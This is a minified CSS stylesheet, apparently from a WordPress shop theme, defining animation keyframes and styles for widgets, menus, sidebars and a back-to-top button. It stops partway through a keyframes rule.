.share-title{display:none;color:#222;}@media only screen and (max-width:768px){.posts-nav-btn{height:50px;}.posts-nav-btn img{max-width:50px;max-height:50px;}.share-post{padding-top:1.5em;padding-bottom:1.5em;margin-bottom:2em;}}@media only screen and (max-width:480px){.posts-nav-btn{display:none;}.post-heading h2{font-size:1.5rem;}}@-webkit-keyframes bgImageAnim{from{background-position:center 0;}to{background-position:center 200%;}}@keyframes bgImageAnim{from{background-position:center 0;}to{background-position:center 200%;}}@-webkit-keyframes slideInEffect{from{top:120%;opacity:0;}to{top:100%;opacity:1;}}@keyframes slideInEffect{from{top:120%;opacity:0;}to{top:100%;opacity:1;}}@-webkit-keyframes slideOutEffect{from{top:100%;opacity:1;}to{top:120%;opacity:0;}}@keyframes slideOutEffect{from{top:100%;opacity:1;}to{top:120%;opacity:0;}}@-webkit-keyframes slideInRightEffect{from{transform:translateX(-40px);opacity:0;}to{transform:translateX(0);opacity:1;}}@keyframes slideInRightEffect{from{transform:translateX(-40px);opacity:0;}to{transform:translateX(0);opacity:1;}}@-webkit-keyframes slideOutRightEffect{from{transform:translateX(0);opacity:1;}to{transform:translateX(-40px);opacity:0;}}@keyframes slideOutRightEffect{from{transform:translateX(0);opacity:1;}to{transform:translateX(-40px);opacity:0;}}@-webkit-keyframes fadeIn{0%{opacity:0;visibility:hidden;}100%{opacity:1;visibility:visible;}}@keyframes fadeIn{0%{opacity:0;visibility:hidden;}100%{opacity:1;visibility:visible;}}@-webkit-keyframes fadeOut{0%{opacity:1;visibility:visible;}100%{opacity:0;visibility:hidden;}}@keyframes fadeOut{0%{opacity:1;visibility:visible;}100%{opacity:0;visibility:hidden;}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}50%{opacity:1;}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}50%{opacity:1;}}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes et-woo-fadeIn{0%{opacity:0;visibility:hidden;}10%{opacity:1;visibility:visible;}90%{opacity:1;visibility:visible;}100%{opacity:0;visibility:hidden;}}@keyframes et-toTop{0%{transform:translateY(5px);}100%{transform:translateY(0);}}@keyframes rotate{100%{transform:rotate(360deg);}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0;}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px;}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px;}}.back-top{position:fixed;z-index:999;visibility:hidden;opacity:0;padding:12px;right:30px;bottom:30px;border:1px solid #e1e1e1;border-radius:50%;background-color:#fff;cursor:pointer;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;transform:translateX(20px);}.back-top a{display:block;color:#222;height:100%;font-size:12px;text-align:center;}.back-top a:focus{outline:none;}.back-top span{display:block;}.back-top:hover .et-icon{animation:animArrow 1s infinite;}@keyframes animArrow{0%{transform:translateY(0);}50%{transform:translateY(-3px);}100%{transform:translateY(0);}}@keyframes animArrowReverse{0%{transform:translateY(0);}50%{transform:translateY(3px);}100%{transform:translateY(0);}}@media only screen and (max-width:992px){.back-top:hover .et-icon{animation:none;}}@media only screen and (max-width:480px){.back-top{right:15px;bottom:15px;}}button::-moz-focus-inner{padding:0;border:0;}ul.menu-social-icons{padding-left:0;margin-bottom:0;}ul.menu-social-icons li{float:left;position:relative;list-style:none;line-height:1;margin-bottom:0;}ul.menu-social-icons li:first-child a{padding-left:0;}ul.menu-social-icons li:last-child a{padding-right:0;}ul.menu-social-icons li a{padding:3px 10px;}ul.menu-social-icons li a:focus{outline:none;}ul.menu-social-icons i{position:relative;z-index:2;font-style:normal;}@media only screen and (min-width:1025px){.menu-social-icons a[title="whatsapp"]{display:none;}}.et-notify{position:fixed;top:0;right:0;background:#e1e1e1;color:#fff;z-index:9;margin:5px;font-size:1rem;padding:15px 30px;border-radius:3px;box-shadow:0 4px 10px 0 rgba(3,3,3,.1);transition:all .3s ease-in-out;}.et-notify:empty{display:none;}.et-notify:not(.removing){animation:fadeIn .3s linear,et-rtl .3s linear;}.et-notify:before{font-family:"xstore-icons";margin-right:5px;}.et-notify[data-type=success]{background:#88b643;}.et-notify[data-type=success]:before{content:"";}.et-notify[data-type=error]{background:#88b643;}.et-notify[data-type=error]:before{content:"";}.nav-sublist-dropdown{position:absolute;top:100%;left:0;z-index:-1;display:none;animation:fadeOut;width:18em;padding:2.14em 2.14em;background-color:#fff;text-align:left;text-align:start;border:1px solid #e1e1e1;box-sizing:border-box;}.nav-sublist-dropdown .container{width:auto;padding:0;}.nav-sublist-dropdown .item-link{display:block;font-size:1rem;padding:.72em 0;}.nav-sublist-dropdown ul{padding-left:0;display:block;width:100%;}.nav-sublist-dropdown p:empty{display:none;}.nav-sublist-dropdown ul>li,.my-account-link ul>li{position:relative;display:inline-block;width:100%;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;}.item-design-dropdown .nav-sublist-dropdown{padding:0;padding-top:1em;padding-bottom:1em;}.item-design-dropdown .nav-sublist-dropdown ul>li.menu-item-has-children{position:relative;}.item-design-dropdown .nav-sublist-dropdown ul>li.menu-item-has-children>a{position:static;}.item-design-dropdown .nav-sublist-dropdown ul>li.menu-item-has-children>a:after{content:"";font-size:10px;font-family:"xstore-icons";position:absolute;right:2.5em;top:50%;transform:translateY(-50%);}.item-design-dropdown .nav-sublist-dropdown ul>li.menu-item-has-children:hover:after{content:"";display:inline-block;position:absolute;right:-5px;top:0;width:5px;height:100%;}.item-design-dropdown .nav-sublist-dropdown ul>li>a{width:100%;font-size:1.14rem;-moz-box-sizing:border-box;box-sizing:border-box;padding:.6em 1.9em;}.item-design-dropdown .nav-sublist-dropdown ul>li ul{position:absolute;top:-1.07em;border:1px solid #e1e1e1;z-index:0;left:100%;}.item-design-dropdown .nav-sublist-dropdown ul>li ul ul{z-index:-2;}.menu-item-has-children:hover .nav-sublist-dropdown,li:hover .nav-sublist-dropdown,li.menu-open-by-click.opened .nav-sublist-dropdown{display:block;animation-name:fadeIn;animation-duration:.2s;z-index:1002;}@keyframes skeletonloading{to{background-position:200% 0;}}.et-icon{font-family:"xstore-icons" !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.et-facebook:before{content:"ฐ";}.et-youtube:before{content:"ฒ";}.et-instagram:before{content:"ด";}.et-pinterest:before{content:"ถ";}.et-linkedin:before{content:"ท";}.et-twitter:before{content:"ภ";}.et-vk:before{content:"ย";}.et-skype:before{content:"ฤ";}.et-whatsapp:before{content:"ล";}.et-exclamation:before{content:"";}.et-up-arrow:before{content:"";}.et-zoom:before{content:"";}.et-message:before{content:"";}.etheme_widget_recent_entries li,.etheme_widget_products li{list-style:none;}.et-follow-buttons,.et-follow-buttons a{display:flex;align-items:center;}.et-follow-buttons a{font-size:12px;margin:0 7px;justify-content:center;}.et-follow-buttons a:first-child{margin-left:0 !important;}.et-follow-buttons a:last-child{margin-right:0 !important;}.et-follow-buttons.buttons-size-normal a{font-size:16px;margin:0 9px;}.sidebar-widget,.widget-container{display:inline-block;}.sidebar-widget,.widget-container,.sidebar-widget li,.widget-container li{width:100%;}.sidebar-widget ul.menu>li>a,body:not(.elementor-page) .footer-widget ul.menu>li>a,.widget ul.menu>li>a,.sidebar-widget li a,body:not(.elementor-page) .footer-widget li a,.widget li a{font-size:1.14rem;}.sidebar-widget li,.footer-widget li,.widget li,.copyrights-widget li{align-items:center;}.sidebar-widget ul,.footer-widget ul,.widget ul,.copyrights-widget ul{margin-bottom:0;padding-left:0;}.sidebar-widget ul.menu>li,.footer-widget ul.menu>li,.widget ul.menu>li,.copyrights-widget ul.menu>li{padding-left:0;padding-right:0;}.sidebar-widget ul.menu>li>a,.footer-widget ul.menu>li>a,.widget ul.menu>li>a,.copyrights-widget ul.menu>li>a,.sidebar-widget li a,.footer-widget li a,.widget li a,.copyrights-widget li a{display:inline-block;padding:6px 0;}.sidebar-widget>ul>li:first-child,.footer-widget>ul>li:first-child,.widget>ul>li:first-child,.copyrights-widget>ul>li:first-child,.sidebar-widget .menu-main-menu-container>ul>li:first-child,.footer-widget .menu-main-menu-container>ul>li:first-child,.widget .menu-main-menu-container>ul>li:first-child,.copyrights-widget .menu-main-menu-container>ul>li:first-child,.sidebar-widget .wpb_wrapper>ul>li:first-child,.footer-widget .wpb_wrapper>ul>li:first-child,.widget .wpb_wrapper>ul>li:first-child,.copyrights-widget .wpb_wrapper>ul>li:first-child,.sidebar-widget .textwidget>ul>li:first-child,.footer-widget .textwidget>ul>li:first-child,.widget .textwidget>ul>li:first-child,.copyrights-widget .textwidget>ul>li:first-child{align-items:flex-start;}.sidebar-widget>ul>li:first-child>a,.footer-widget>ul>li:first-child>a,.widget>ul>li:first-child>a,.copyrights-widget>ul>li:first-child>a,.sidebar-widget .menu-main-menu-container>ul>li:first-child>a,.footer-widget .menu-main-menu-container>ul>li:first-child>a,.widget .menu-main-menu-container>ul>li:first-child>a,.copyrights-widget .menu-main-menu-container>ul>li:first-child>a,.sidebar-widget .wpb_wrapper>ul>li:first-child>a,.footer-widget .wpb_wrapper>ul>li:first-child>a,.widget .wpb_wrapper>ul>li:first-child>a,.copyrights-widget .wpb_wrapper>ul>li:first-child>a,.sidebar-widget .textwidget>ul>li:first-child>a,.footer-widget .textwidget>ul>li:first-child>a,.widget .textwidget>ul>li:first-child>a,.copyrights-widget .textwidget>ul>li:first-child>a{padding-top:0;}.sidebar-widget>ul>li:last-child>a,.footer-widget>ul>li:last-child>a,.widget>ul>li:last-child>a,.copyrights-widget>ul>li:last-child>a,.sidebar-widget .menu-main-menu-container>ul>li:last-child>a,.footer-widget .menu-main-menu-container>ul>li:last-child>a,.widget .menu-main-menu-container>ul>li:last-child>a,.copyrights-widget .menu-main-menu-container>ul>li:last-child>a,.sidebar-widget .wpb_wrapper>ul>li:last-child>a,.footer-widget .wpb_wrapper>ul>li:last-child>a,.widget .wpb_wrapper>ul>li:last-child>a,.copyrights-widget .wpb_wrapper>ul>li:last-child>a,.sidebar-widget .textwidget>ul>li:last-child>a,.footer-widget .textwidget>ul>li:last-child>a,.widget .textwidget>ul>li:last-child>a,.copyrights-widget .textwidget>ul>li:last-child>a{padding-bottom:0;margin-bottom:0;}.widget_product_categories.sidebar-widget ul li,.sidebar-widget ul li{list-style:none;display:block;width:100%;position:relative;margin-bottom:0;}.widget_product_categories.sidebar-widget ul li a,.sidebar-widget ul li a{display:inline-block;color:#888;}.widget_product_categories.sidebar-widget ul li a:hover,.sidebar-widget ul li a:hover{color:#222;}.widget_product_categories.sidebar-widget ul li>ul,.sidebar-widget ul li>ul{padding:0;}.widget-title,.widgettitle{line-height:1.1;}.widget-title,.widgettitle,.cart_totals>h2{font-size:calc(var(--h5-size-proportion) * 1rem);text-transform:uppercase;color:#222;margin-bottom:1.4em;padding-bottom:1em;border-bottom:1px solid #e1e1e1;}.widget_text ol,.widget_text ul{padding-left:20px;margin-bottom:10px;margin-top:10px;}.widget_text ol li,.widget_text ul li{margin-bottom:.5em;list-style:inherit;line-height:1.8;}.sidebar-widget li,.widget li,.widget-container li,.widget_recent_entries li,.footer-widget li{list-style:none;}.widget_product_categories.sidebar-widget ul,.sidebar-widget ul,.sidebar-slider ul{padding:0;margin-bottom:0;}.widget_search form,.widget_product_search form,.woocommerce-product-search{position:relative;}.widget_search,.widget_product_search,.woocommerce-product-search{width:100%;}.widget_search button,.widget_product_search button,.woocommerce-product-search button{position:absolute;bottom:0;right:0;z-index:1;width:2.642rem;height:2.642rem;font-size:0 !important;padding:0;line-height:1;color:#fff;background-color:#222;border-color:#222;}.widget_search button:hover,.widget_product_search button:hover,.woocommerce-product-search button:hover{background-color:#4c4c4c !important;border-color:#4c4c4c !important;}.widget_search input,.widget_product_search input,.woocommerce-product-search input{font-size:1.14rem;padding-right:calc(2.642rem + 1.07em);}.woocommerce-product-search button:before,.widget_product_search button:before,.widget_search button i{display:block !important;color:#fff;font-size:1rem;}@media (min-width:993px){.sidebar-widget,.sidebar-slider{margin-bottom:var(--space-between-widgets,3.9em);}.sidebar-widget:last-of-type:not(:first-of-type),.sidebar-widget.etheme_widget_satick_block:last-of-type{margin-bottom:0;}}@media only screen and (max-width:992px){.sidebar-widget:not(:empty),.sidebar-slider:not(:empty){margin-bottom:40px;}}.recent-posts-widget .post-widget-item{font-size:1rem;margin-bottom:1.25em;}.recent-posts-widget .post-widget-item h4{font-size:1.14rem;line-height:1.4;}.recent-posts-widget .post-widget-item h4 a{color:#888;}.recent-posts-widget .post-widget-item h4 a:hover{color:#222;}.recent-posts-widget .post-widget-item img{max-width:2.86em;}.recent-posts-widget .post-widget-item .media{display:flex;}.recent-posts-widget .post-widget-item .media>a{display:table;margin-top:3px;padding-right:20px;}.recent-posts-widget:not(.posts-widget-slider) .post-widget-item:last-child{padding-bottom:0;margin-bottom:0;}.recent-posts-widget .post-comments:before,.recent-posts-widget .post-date:before{font-family:"xstore-icons";display:inline-block;margin-right:5px;font-size:.71rem;position:relative;top:-1px;}.recent-posts-widget .post-date{float:left;margin-right:10px;}.recent-posts-widget .post-date:before{content:"";}.recent-posts-widget .post-comments{float:left;}.recent-posts-widget .post-comments:before{content:"";}.recent-posts-widget:not(.posts-widget-slider) .post-widget-item:last-child,.widget_recent_entries ul li:last-child{margin-bottom:0;}.sidebar-widget .post-date{display:block;font-size:1rem;color:#222;}.sidebar-widget .recent-posts-widget img{max-width:5.36em;}.sidebar-widget .recent-posts-widget .post-comments{display:none !important;}.sidebar-widget.widget_categories>ul{margin-bottom:0;}.widget_search{display:inline-block;}.widget ul li{position:relative;}.widget.widget_nav_menu ul li a,.widget.widget_categories ul li a,.widget.widget_archive ul li a{display:inline-block;position:relative;}.widget.widget_nav_menu ul li:first-child a,.widget.widget_categories ul li:first-child a,.widget.widget_archive ul li:first-child a{padding-top:0;}.widget.widget_nav_menu ul li,.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul li ul.sub-menu,.widget.widget_categories ul li ul.sub-menu,.widget.widget_archive ul li ul.sub-menu{display:inline-block;width:100%;}.tagcloud{margin-bottom:-.5em;}.tagcloud a{display:inline-block;font-size:1rem !important;padding:3px 16px 3px;margin:0 .33em .5em 0;border:1px solid #e1e1e1;}.tagcloud a:hover{color:white !important;}.footer{padding:4rem 0 2rem;line-height:1.6;font-size:1.14rem;background-color:#101329;position:relative;margin-top:-100px;}:focus{outline:0;}button::-moz-focus-inner{padding:0;border:0;}@-webkit-keyframes xs-zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}50%{opacity:1;}}@keyframes xs-zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}50%{opacity:1;}}@keyframes dtb-spinner{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes dtb-spinner{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.ekit-wid-con .dialog-type-lightbox .dialog-widget-content{width:100%;}@-webkit-keyframes bounceAnim{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0);}40%{-webkit-transform:translateY(-16px);transform:translateY(-16px);}60%{-webkit-transform:translateY(-8px);transform:translateY(-8px);}}@keyframes bounceAnim{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0);}40%{-webkit-transform:translateY(-16px);transform:translateY(-16px);}60%{-webkit-transform:translateY(-8px);transform:translateY(-8px);}}@-webkit-keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%);}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;transition:ease-out;}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0);}61%{opacity:1;-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%;}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0;}}@keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%);}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;transition:ease-out;}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0);}61%{opacity:1;-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%;}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0;}}@-webkit-keyframes show-fadein{0%{opacity:0;}100%{opacity:1;}}@keyframes show-fadein{0%{opacity:0;}100%{opacity:1;}}@-webkit-keyframes hide-fadeout{0%{opacity:1;}100%{opacity:0;}}@keyframes hide-fadeout{0%{opacity:1;}100%{opacity:0;}}@-webkit-keyframes show-animation{0%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0;}100%{-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes show-animation{0%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0;}100%{-webkit-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes hide-animation{0%{-webkit-transform:translateY(0);transform:translateY(0);}100%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0;}}@keyframes hide-animation{0%{-webkit-transform:translateY(0);transform:translateY(0);}100%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0;}}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}@-webkit-keyframes button-ripple{70%{-webkit-box-shadow:0 0 0 var(--glow-size,15px) currentColor;box-shadow:0 0 0 var(--glow-size,15px) currentColor;opacity:0;}100%{-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor;opacity:0;}}@keyframes button-ripple{70%{-webkit-box-shadow:0 0 0 var(--glow-size,15px) currentColor;box-shadow:0 0 0 var(--glow-size,15px) currentColor;opacity:0;}100%{-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor;opacity:0;}}@-webkit-keyframes open{0%{opacity:0;}100%{opacity:1;}}@keyframes open{0%{opacity:0;}100%{opacity:1;}}@-webkit-keyframes close{0%{opacity:1;}100%{opacity:0;}}@keyframes close{0%{opacity:1;}100%{opacity:0;}}@-webkit-keyframes galleryopen{0%{opacity:0;}100%{opacity:1;}}@keyframes galleryopen{0%{opacity:0;}100%{opacity:1;}}@-webkit-keyframes location-indicator{0%{-webkit-box-shadow:0 0 0 0 rgba(12,90,219,.2);box-shadow:0 0 0 0 rgba(12,90,219,.2);}70%{-webkit-box-shadow:0 0 0 30px rgba(12,90,219,0);box-shadow:0 0 0 30px rgba(12,90,219,0);}100%{-webkit-box-shadow:0 0 0 0 rgba(12,90,219,0);box-shadow:0 0 0 0 rgba(12,90,219,0);}}@keyframes location-indicator{0%{-webkit-box-shadow:0 0 0 0 rgba(12,90,219,.2);box-shadow:0 0 0 0 rgba(12,90,219,.2);}70%{-webkit-box-shadow:0 0 0 30px rgba(12,90,219,0);box-shadow:0 0 0 30px rgba(12,90,219,0);}100%{-webkit-box-shadow:0 0 0 0 rgba(12,90,219,0);box-shadow:0 0 0 0 rgba(12,90,219,0);}}@-webkit-keyframes iconTranslateY{49%{-webkit-transform:translateY(100%);transform:translateY(100%);}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);}51%{opacity:1;}}@keyframes iconTranslateY{49%{-webkit-transform:translateY(100%);transform:translateY(100%);}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);}51%{opacity:1;}}@-webkit-keyframes RainDrop{0%,100%,25%,55%,75%,87%,97%{-webkit-transform:scaleX(1);transform:scaleX(1);}26%,56%,76%{-webkit-transform:scaleX(1.3) scaleY(.8);transform:scaleX(1.3) scaleY(.8);}31%,61%,81%{-webkit-transform:scaleX(.8) scaleY(1.2);transform:scaleX(.8) scaleY(1.2);}76%,88%{-webkit-transform:scaleX(1.2);transform:scaleX(1.2);}98%{-webkit-transform:scaleX(1.1);transform:scaleX(1.1);}}@keyframes RainDrop{0%,100%,25%,55%,75%,87%,97%{-webkit-transform:scaleX(1);transform:scaleX(1);}26%,56%,76%{-webkit-transform:scaleX(1.3) scaleY(.8);transform:scaleX(1.3) scaleY(.8);}31%,61%,81%{-webkit-transform:scaleX(.8) scaleY(1.2);transform:scaleX(.8) scaleY(1.2);}76%,88%{-webkit-transform:scaleX(1.2);transform:scaleX(1.2);}98%{-webkit-transform:scaleX(1.1);transform:scaleX(1.1);}}@-webkit-keyframes WaterWave{50%{-webkit-transform:skewY(1deg) skewX(-1deg) scale(1.06);transform:skewY(1deg) skewX(-1deg) scale(1.06);}}@keyframes WaterWave{50%{-webkit-transform:skewY(1deg) skewX(-1deg) scale(1.06);transform:skewY(1deg) skewX(-1deg) scale(1.06);}}@-webkit-keyframes lightning{50%,from,to{opacity:1;}25%,75%{opacity:0;}}@keyframes lightning{50%,from,to{opacity:1;}25%,75%{opacity:0;}}@-webkit-keyframes JoltZoom{10%{font-size:140%;}40%{font-size:80%;}100%{font-size:100%;}}@keyframes JoltZoom{10%{font-size:140%;}40%{font-size:80%;}100%{font-size:100%;}}@-webkit-keyframes typing{from{width:0;}}@keyframes typing{from{width:0;}}@-webkit-keyframes cursor{50%{border-color:transparent;}}@keyframes cursor{50%{border-color:transparent;}}@-webkit-keyframes wipe{to{width:0;}}@keyframes wipe{to{width:0;}}@keyframes open{from{width:0;}}@-webkit-keyframes Magnify{50%{-webkit-transform:scale(1.8);transform:scale(1.8);letter-spacing:26px;}}@keyframes Magnify{50%{-webkit-transform:scale(1.8);transform:scale(1.8);letter-spacing:26px;}}@-webkit-keyframes Beat{14%,42%{-webkit-transform:scale(1.3);transform:scale(1.3);}28%,70%{-webkit-transform:scale(1);transform:scale(1);}}@keyframes Beat{14%,42%{-webkit-transform:scale(1.3);transform:scale(1.3);}28%,70%{-webkit-transform:scale(1);transform:scale(1);}}@-webkit-keyframes FadeIn{from{opacity:0;}to{opacity:1;}}@keyframes FadeIn{from{opacity:0;}to{opacity:1;}}@-webkit-keyframes FadeInLeft{from{opacity:0;-webkit-transform:translateX(-60px);transform:translateX(-60px);}to{opacity:1;}}@keyframes FadeInLeft{from{opacity:0;-webkit-transform:translateX(-60px);transform:translateX(-60px);}to{opacity:1;}}@-webkit-keyframes FadeInRight{from{opacity:0;-webkit-transform:translateX(60px);transform:translateX(60px);}to{opacity:1;}}@keyframes FadeInRight{from{opacity:0;-webkit-transform:translateX(60px);transform:translateX(60px);}to{opacity:1;}}@-webkit-keyframes FadeInTop{from{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);}to{opacity:1;}}@keyframes FadeInTop{from{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);}to{opacity:1;}}@-webkit-keyframes FadeInBottom{from{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);}to{opacity:1;}}@keyframes FadeInBottom{from{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);}to{opacity:1;}}@-webkit-keyframes FadeOut{to{opacity:0;}}@keyframes FadeOut{to{opacity:0;}}@-webkit-keyframes FadeOutLeft{from{opacity:1;}to{opacity:0;-webkit-transform:translateX(-60px);transform:translateX(-60px);}}@keyframes FadeOutLeft{from{opacity:1;}to{opacity:0;-webkit-transform:translateX(-60px);transform:translateX(-60px);}}@-webkit-keyframes FadeOutRight{from{opacity:1;}to{opacity:0;-webkit-transform:translateX(60px);transform:translateX(60px);}}@keyframes FadeOutRight{from{opacity:1;}to{opacity:0;-webkit-transform:translateX(60px);transform:translateX(60px);}}@-webkit-keyframes FadeOutTop{from{opacity:1;}to{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);}}@keyframes FadeOutTop{from{opacity:1;}to{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);}}@-webkit-keyframes FadeOutBottom{from{opacity:1;}to{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);}}@keyframes FadeOutBottom{from{opacity:1;}to{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);}}@-webkit-keyframes MovingBackFromRight{40%{-webkit-transform:rotate(45deg);transform:rotate(45deg);}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45);}}@keyframes MovingBackFromRight{40%{-webkit-transform:rotate(45deg);transform:rotate(45deg);}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45);}}@-webkit-keyframes MovingBackFromLeft{40%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45);}}@keyframes MovingBackFromLeft{40%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45);}}@-webkit-keyframes KickOutFront{40%{-webkit-transform:rotate(45deg);transform:rotate(45deg);}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45);}}@keyframes KickOutFront{40%{-webkit-transform:rotate(45deg);transform:rotate(45deg);}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45);}}@-webkit-keyframes KickOutBehind{40%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45);}}@keyframes KickOutBehind{40%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45);}}@-webkit-keyframes 